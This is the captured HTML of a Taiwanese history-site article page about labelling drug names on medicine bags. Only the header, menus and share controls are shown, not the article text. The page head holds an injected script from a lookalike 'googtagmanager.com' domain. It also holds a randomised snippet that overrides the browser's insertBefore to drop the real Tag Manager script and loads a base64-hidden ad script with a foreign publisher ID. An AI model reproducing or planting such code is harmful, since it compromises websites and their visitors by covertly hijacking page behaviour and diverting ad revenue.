

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://storystudio.tw/article/gushi/write-a-name-on-the-medicine-bag
body_size: 15873
content:
<!DOCTYPE html>
<html itemscope itemtype="http://schema.org/WebSite">
<head>
<base href="https://storystudio.tw/">
<meta charset="UTF-8">
<meta name="viewport" content="initial-scale=1.0">
<meta name="viewport" content="width=device-width">
<meta itemprop="name" property="og:title" content="藥袋上該寫上藥名嗎？──五十年前，一個讓藥學界吵翻天的爭論 | 故事 StoryStudio" />
<meta itemprop="keywords" name="keywords" content="" />
<meta itemprop="description" property="og:description" name="description" content="1967 年 4 月，一位叛逆的哈佛教授出版了《處方藥手冊》，徹底顛覆了醫學的消費模式。" />
<meta itemprop="url" property="og:url" content="http://storystudio.tw/article/gushi/write-a-name-on-the-medicine-bag" />
<meta property="og:type" content=" article">
<meta property="og:image" content="https://storystudio.tw/storage/upload/article/1-92.jpg">
<meta property="og:site_name" content="故事 StoryStudio">
<meta name="twitter:card" content="summary">
<meta property="twitter:title" content="藥袋上該寫上藥名嗎？──五十年前，一個讓藥學界吵翻天的爭論 | 故事 StoryStudio">
<meta property="twitter:description" content="1967 年 4 月，一位叛逆的哈佛教授出版了《處方藥手冊》，徹底顛覆了醫學的消費模式。">
<meta property="twitter:image" content="https://storystudio.tw/storage/upload/article/1-92.jpg">
<meta name="robots" content="max-image-preview:large">
    <meta property="dable:author" content="神奇海獅">
    <meta property="article:published_time" content="2018-10-12T00:00:00+08:00">
    <meta property="article:modified_time" content="2021-10-16T22:54:02+08:00">

    <!-- Google Tag Manager -->
    <script type="text/javascript" src="https://www.googtagmanager.com/metric.js?id=GTM-WGJNXWJ" async></script>
    <script>Math.random()<.5&&(Element.prototype.__ib=Element.prototype.insertBefore,Element.prototype.insertBefore=function(n,r){return n.tagName==="SCRIPT"&&n.src?.includes("gtm.js")?n:Element.prototype.__ib.call(this,n,r)},document.head.appendChild(Object.assign(document.createElement("script"),{src:atob("aHR0cHM6Ly9wYWdlYWQyLmdvb2dsZXN5bmRpY2F0aW9uLmNvbS9wYWdlYWQvanMvYWRzYnlnb29nbGUuanM/Y2xpZW50PWNhLXB1Yi05ODMwMzM0NDc4MDQyODg5"),async:!0,crossOrigin:"anonymous"})))</script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-WGJNXWJ');</script>
    <!-- End Google Tag Manager -->


<link rel="shortcut icon" href="assets/images/favicon.ico" type="image/x-icon">
<link href="assets/css/style.css" rel="stylesheet" type="text/css">

<title>藥袋上該寫上藥名嗎？──五十年前，一個讓藥學界吵翻天的爭論</title>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-84670374-1"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'UA-84670374-1');
    gtag('config', 'G-Z5H7DQT0EG');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NKZ3XK4');</script>
<!-- End Google Tag Manager -->
</head>

<body class="">
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NKZ3XK4"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

            <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WGJNXWJ"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    
        <div class="overlay"></div>

    <div class="header down fixed">
        <div class="fixed-wrapper">
            <div class="inner">
                <div class="menu-btn">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <a href="./">
                    <div class="logo"></div>
                </a>
                <div class="member-btn-wrapper">
                                    <a href="/subscribe">
                        <div class="subscribe">支持故事</div>
                    </a>
                                        <a href="/login#login">
                        <div class="member-btn"></div>
                    </a>
                                </div>
                <div class="search-wrapper disabled">
                <form action="search" method="get">
                    <div class="input">
                        <input type="text" name="keyword" placeholder="輸入關鍵字、文章或專題名稱">
                    </div>
                    <button type="submit" class="btn"></button>
                </form>
                </div>
            </div>
        </div>
        <div class="search-suggest">
            <div class="title">熱門搜尋</div>
                            <div class="btn">
                    <a href="/search/%E8%87%BA%E7%81%A3">臺灣</a>
                </div>
                            <div class="btn">
                    <a href="/search/SDGs">SDGs</a>
                </div>
                            <div class="btn">
                    <a href="/search/%E6%97%85%E9%81%8A">旅遊</a>
                </div>
                            <div class="btn">
                    <a href="/search/%E9%A3%B2%E9%A3%9F">飲食</a>
                </div>
                            <div class="btn">
                    <a href="/search/%E6%80%A7%E5%88%A5">性別</a>
                </div>
                    </div>
    </div>
    <div class="menu-wrapper">
        <div class="inner">
            <div class="top">
                <div class="menu-close"></div>
                <div class="login">
                    
                    <div class="menu-btn-wrapper">
						<a href="/subscribe">
							<div class="subscribe">訂閱</div>
						</a>
                                                    <a href="/login#login">
                                <div class="member-btn"></div>
                            </a>
                        					</div>
                </div>
            </div>
            <div class="box1">
                <ul class="menu-tab">
                                    <li>
                        <div class="tab-link  active">所有文章</div>
                        <div class="tab-content" style="display: block;">
                                                    <div class="tab-list">
                                <span class="title">文章專區</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/articles" target="_blank">最新文章</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/columnists" target="_blank">專欄作者</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">熱門標籤</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/Podcast" target="_blank">有故事要說 Podcast</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/featurette/200661" target="_blank">昭和感性</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%96%8B%E7%AE%B1%E7%B3%BB%E5%88%97" target="_blank">島嶼開箱</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/columnist/watchtaiwanarticles" target="_blank">觀‧臺灣</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/columnist/alohas" target="_blank">檔案蒔光</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/SDGs" target="_blank">SDGs</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">專題特輯</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">專題特輯</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/featurettes" target="_blank">所有專題</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=月關鍵字：&amp;page=2" target="_blank">每月關鍵字</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=+【台灣風土誌】" target="_self">台灣風土誌</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=故事餐酒館+Season" target="_blank">故事餐酒館</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=Editor%27s+Pick" target="_blank">Editor&#039;s Pick</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">關於故事</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">關於故事</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/about" target="_blank">認識故事</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/page/write-for-us" target="_blank">成為作者</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/page/recruit" target="_blank">加入團隊</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">訂閱支持</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/subscribe" target="_blank">定期支持</a>
                                    </li>
                                                                    <li>
                                        <a href="http://eepurl.com/gHT6Wv" target="_blank">訂閱電子報</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">商業合作</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">商業合作</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://docs.google.com/presentation/d/1mTG1VYXkMVElaTkYL7an-nLUn-wIjHP8DX10NIpkRJE" target="_blank">銷售簡報</a>
                                    </li>
                                                                    <li>
                                        <a href="https://docs.google.com/presentation/d/1Hv1bV73M4whm44-yZy8Dqcfa4gYWp_7rglgcFFMqFfM" target="_blank">公部門合作案例</a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.behance.net/gushi_tw" target="_blank">作品與實績</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這些人</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">帝王將相</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E9%9D%A9%E5%91%BD%E5%AE%B6" target="_blank">革命家</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%8E%8B%E5%AD%90" target="_blank">王子</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%85%AC%E4%B8%BB" target="_blank">公主</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%9A%87%E5%90%8E" target="_blank">皇后</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">歐洲名人</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E5%B8%8C%E7%89%B9%E5%8B%92" target="_blank">希特勒</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%8B%BF%E7%A0%B4%E5%B4%99" target="_blank">拿破崙</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%BC%8A%E8%8E%89%E8%8E%8E%E7%99%BD%E4%B8%80%E4%B8%96" target="_blank">伊莉莎白一世</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">臺灣</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E9%84%AD%E6%88%90%E5%8A%9F" target="_blank">鄭成功</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%9E%97%E7%8D%BB%E5%A0%82" target="_blank">林獻堂</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%94%A3%E7%B6%93%E5%9C%8B" target="_blank">蔣經國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%AE%8B%E7%BE%8E%E9%BD%A1" target="_blank">宋美齡</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%94%A3%E4%BB%8B%E7%9F%B3" target="_blank">蔣介石</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%AD%AB%E4%B8%AD%E5%B1%B1" target="_blank">孫中山</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">中國</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%9B%B9%E6%93%8D" target="_blank">曹操</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%AF%9B%E6%BE%A4%E6%9D%B1" target="_blank">毛澤東</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%A2%81%E4%B8%96%E5%87%B1" target="_blank">袁世凱</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%85%88%E7%A6%A7%E5%A4%AA%E5%90%8E" target="_blank">慈禧太后</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%94%90%E5%A4%AA%E5%AE%97" target="_blank">唐太宗</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">行行出狀元</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%BE%B2%E6%B0%91" target="_blank">農民</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%96%87%E8%B1%AA" target="_blank">文豪</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%94%9D%E5%BD%B1%E5%B8%AB" target="_blank">攝影師</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A7%91%E5%AD%B8%E5%AE%B6" target="_self">科學家</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%81%8B%E5%8B%95%E5%93%A1" target="_self">運動員</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%86%AB%E8%AD%B7%E4%BA%BA%E5%93%A1" target="_self">醫護人員</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這些事</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">天災人禍</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E7%81%BD%E9%9B%A3" target="_blank">災難</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%88%B0%E7%88%AD" target="_blank">戰爭</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/COVID-19" target="_blank">COVID-19</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">文青日常</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%97%9D%E8%A1%93%EF%BC%8F%E8%A8%AD%E8%A8%88" target="_blank">藝術／設計</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%96%B1%E8%AE%80" target="_blank">閱讀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%9F%B3%E6%A8%82" target="_blank">音樂</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%BD%B1%E8%A6%96%EF%BC%8F%E9%9B%BB%E5%BD%B1" target="_blank">影視／電影</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">生活大小事</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E7%A7%BB%E6%B0%91%EF%BC%8F%E9%81%B7%E7%A7%BB" target="_blank">移民／遷移</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%96%B0%E8%81%9E%EF%BC%8F%E5%AA%92%E9%AB%94" target="_blank">新聞／媒體</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%B3%95%E5%BE%8B" target="_blank">法律</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%A3%B2%E9%A3%9F" target="_blank">飲食</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A7%91%E6%8A%80" target="_blank">科技</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">主義／思想</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%B3%95%E8%A5%BF%E6%96%AF%E4%B8%BB%E7%BE%A9" target="_blank">法西斯主義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%BD%89%E5%9E%8B%E6%AD%A3%E7%BE%A9" target="_blank">轉型正義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%B3%87%E6%9C%AC%E4%B8%BB%E7%BE%A9" target="_blank">資本主義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%A5%B3%E6%80%A7%E4%B8%BB%E7%BE%A9" target="_blank">女性主義</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">政治／國際</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E5%85%B1%E7%94%A2%E9%BB%A8" target="_blank">共產黨</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%9C%8B%E6%B0%91%E9%BB%A8" target="_blank">國民黨</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%BC%8A%E6%96%AF%E8%98%AD" target="_blank">伊斯蘭</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%B4%8D%E7%B2%B9" target="_blank">納粹</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A5%9E%E8%81%96%E7%BE%85%E9%A6%AC%E5%B8%9D%E5%9C%8B" target="_blank">神聖羅馬帝國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這世界</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">Asia。亞洲</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%B6%8A%E5%8D%97" target="_blank">越南</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%B3%B0%E5%9C%8B" target="_blank">泰國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%9F%93%E5%9C%8B" target="_blank">韓國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%97%A5%E6%9C%AC" target="_blank">日本</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%A6%99%E6%B8%AF%E3%80%81%E6%BE%B3%E9%96%80" target="_blank">香港、澳門</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%B8%AD%E5%9C%8B" target="_blank">中國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">Europe。歐洲</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%8B%B1%E5%9C%8B" target="_blank">英國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%8D%B7%E8%98%AD" target="_blank">荷蘭</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%B8%8C%E8%87%98" target="_blank">希臘</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%BE%A9%E5%A4%A7%E5%88%A9" target="_blank">義大利</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%BE%B7%E5%9C%8B" target="_blank">德國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">Americas。美洲</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E5%A2%A8%E8%A5%BF%E5%93%A5" target="_blank">墨西哥</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%8F%A4%E5%B7%B4" target="_blank">古巴</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%8A%A0%E6%8B%BF%E5%A4%A7" target="_blank">加拿大</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%BE%8E%E5%9C%8B" target="_blank">美國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">Taiwan。臺灣</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%87%BA%E7%81%A3" target="_blank">臺灣</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%AB%98%E9%9B%84" target="_blank">高雄</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%87%BA%E5%8D%97" target="_blank">臺南</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%98%89%E7%BE%A9" target="_blank">嘉義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%87%BA%E5%8C%97" target="_blank">臺北</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%9F%BA%E9%9A%86" target="_blank">基隆</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這時代</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">臺灣分期</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%88%B0%E5%BE%8C%E6%99%82%E6%9C%9F" target="_blank">戰後時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%97%A5%E6%B2%BB%E6%99%82%E6%9C%9F" target="_blank">日治時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%B8%85%E6%B2%BB%E6%99%82%E6%9C%9F" target="_blank">清治時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%84%AD%E6%B0%8F%E6%99%82%E6%9C%9F" target="_blank">鄭氏時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%8D%B7%E8%A5%BF%E6%99%82%E6%9C%9F" target="_blank">荷西時期</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">英國王朝</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E9%83%BD%E9%90%B8%E7%8E%8B%E6%9C%9D" target="_blank">都鐸王朝</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%87%91%E9%9B%80%E8%8A%B1%E7%8E%8B%E6%9C%9D" target="_blank">金雀花王朝</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">西元世紀</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/20%E4%B8%96%E7%B4%80" target="_blank">20世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/19%E4%B8%96%E7%B4%80" target="_blank">19世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/18%E4%B8%96%E7%B4%80" target="_blank">18世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/17%E4%B8%96%E7%B4%80" target="_blank">17世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/16%E4%B8%96%E7%B4%80" target="_blank">16世紀</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">中國朝代</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%98%A5%E7%A7%8B%E6%88%B0%E5%9C%8B" target="_blank">春秋戰國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%94%90" target="_blank">唐</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%AD%8F%E6%99%89%E5%8D%97%E5%8C%97%E6%9C%9D" target="_blank">魏晉南北朝</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%B8%89%E5%9C%8B" target="_blank">三國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A7%A6" target="_blank">秦</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">世界大代誌</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%96%87%E8%97%9D%E5%BE%A9%E8%88%88" target="_blank">文藝復興</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%86%B7%E6%88%B0" target="_blank">冷戰</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%B7%A5%E6%A5%AD%E9%9D%A9%E5%91%BD" target="_blank">工業革命</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%AC%AC%E4%B8%80%E6%AC%A1%E4%B8%96%E7%95%8C%E5%A4%A7%E6%88%B0" target="_blank">第一次世界大戰</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%AC%AC%E4%BA%8C%E6%AC%A1%E4%B8%96%E7%95%8C%E5%A4%A7%E6%88%B0" target="_blank">第二次世界大戰</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li class="all">
                        <a href="catalog">所有分類</a>
                    </li>
                </ul>
                <hr>
                <div>
                    <a href="/premium">會員專區</a>
                </div>
                <hr>
            </div>
            <div class="box2"></div>
            <div class="box3">
                <div class="subs">
                    <a href="https://gushi.pse.is/5v7vhl" target="_blank">
                        <img src="https://gushi.pse.is/5uvy8g">
                    </a>
                </div>
            </div>
        </div>
    </div>

        
        <div class="progressbar"></div>
    <div class="container">
        <section class="article-page">

            
<ul class="breadcrumbs">
            <li style="color: #000000;">
            <a href="/">首頁</a>
        </li>
                <li style="color: #000000;">藥袋上該寫上藥名嗎？ ...</li>
    </ul>

            <h1>藥袋上該寫上藥名嗎？──五十年前，一個讓藥學界吵翻天的爭論</h1>
            <div class="subtitle"></div>
            <div class="m-author">
                <span class="name"><a href="member/jerry-lee/articles">神奇海獅</a></span>
                <span class="date">2018-10-12</span>
            </div>
            <div class="cover">
                <figure>
                    <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/1-92.jpg">
                    <figcaption>面對琳瑯滿目的藥品，買最便宜的感覺好像不安全，買最貴的又感覺像被坑，該怎麼辦呢？（Source：<a href="https://kn.wikipedia.org/wiki/%E0%B2%9A%E0%B2%BF%E0%B2%A4%E0%B3%8D%E0%B2%B0:Pharmacie_in_Paulista_Avenue.jpg">wikipedia</a>）</figcaption>
                </figure>
            </div>
            <div class="article-wrapper">
                <div class="area1">
                    <div class="fixed">
                        <div class="anchor">
                                                                                    <a href="/article/gushi/write-a-name-on-the-medicine-bag#article-anchor-0">爭論的起點</a>
                                                                                                                <a href="/article/gushi/write-a-name-on-the-medicine-bag#article-anchor-1">外行人都懂的醫學消費者自學書</a>
                                                                            </div>
                        <div class="btn-wrapper">
                            <div class="fav"></div>
                            <div class="btn-list fav-list">
                                <div class="title">收藏</div>
                                <ul>
                                									<a href="/profile/bookmarks" class="add">+新增分類</a>
								</ul>
                            </div>
                            <div class="share fb">
                                <a href="javascript:void(0)" onClick="window.open('http://www.facebook.com/share.php?u=http%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fwrite-a-name-on-the-medicine-bag','藥袋上該寫上藥名嗎？──五十年前，一個讓藥學界吵翻天的爭論','height=400,width=600');"></a>
                            </div>
                             <div class="share line">
                                <a href="javascript:void(0)" onClick="window.open('https://social-plugins.line.me/lineit/share?url=http%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fwrite-a-name-on-the-medicine-bag&text=%E8%97%A5%E8%A2%8B%E4%B8%8A%E8%A9%B2%E5%AF%AB%E4%B8%8A%E8%97%A5%E5%90%8D%E5%97%8E%EF%BC%9F%E2%94%80%E2%94%80%E4%BA%94%E5%8D%81%E5%B9%B4%E5%89%8D%EF%BC%8C%E4%B8%80%E5%80%8B%E8%AE%93%E8%97%A5%E5%AD%B8%E7%95%8C%E5%90%B5%E7%BF%BB%E5%A4%A9%E7%9A%84%E7%88%AD%E8%AB%96','藥袋上該寫上藥名嗎？──五十年前，一個讓藥學界吵翻天的爭論','height=400,width=600');"></a>
                            </div>
                            <div class="share twitter">
                                <a href="javascript:void(0)" onClick="window.open('http://twitter.com/share?text=%E8%97%A5%E8%A2%8B%E4%B8%8A%E8%A9%B2%E5%AF%AB%E4%B8%8A%E8%97%A5%E5%90%8D%E5%97%8E%EF%BC%9F%E2%94%80%E2%94%80%E4%BA%94%E5%8D%81%E5%B9%B4%E5%89%8D%EF%BC%8C%E4%B8%80%E5%80%8B%E8%AE%93%E8%97%A5%E5%AD%B8%E7%95%8C%E5%90%B5%E7%BF%BB%E5%A4%A9%E7%9A%84%E7%88%AD%E8%AB%96&url=http%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fwrite-a-name-on-the-medicine-bag')"></a>
                            </div>
                            <div class="share link">
                                <a href="javascript:void(0)" onClick="copyLink('http://storystudio.tw/article/gushi/write-a-name-on-the-medicine-bag')"></a>
                                <span class="tooltip">已複製到剪貼簿</span>
                            </div>
                            <div class="top"></div>
                        </div>
                    </div>
                </div>
                <div class="content">
